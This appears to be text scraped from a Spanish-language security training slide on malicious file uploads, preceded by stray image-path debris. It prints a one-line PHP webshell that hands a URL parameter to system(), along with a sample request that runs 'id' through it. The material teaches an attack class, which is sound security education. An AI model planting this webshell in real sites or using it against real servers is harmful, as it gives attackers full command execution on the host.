 <img src="/loadImage?filename=218.png">
<img src="/loadImage?filename=218.png">
SEGURIDAD
CERO
CARGA DE ARCHIVOS MALICIOSOS
CARGA DE ARCHIVOS MALICIOSOS
El atacante puede optar también por una opción más peligrosa
que le permita incluso ejecutar comandos en el servidor y
controlarlo totalmente.
Una webshell como la indicada puede lucir de la siguiente
manera:
<?php echo system($_GET['command']); ?>
GET /example/exploit.php?command=id HTTP/1.1